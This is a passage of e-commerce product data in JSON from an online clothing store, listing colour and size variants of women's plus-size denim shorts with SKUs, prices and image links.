L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679445563,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","\/\/choicebird.com\/cdn\/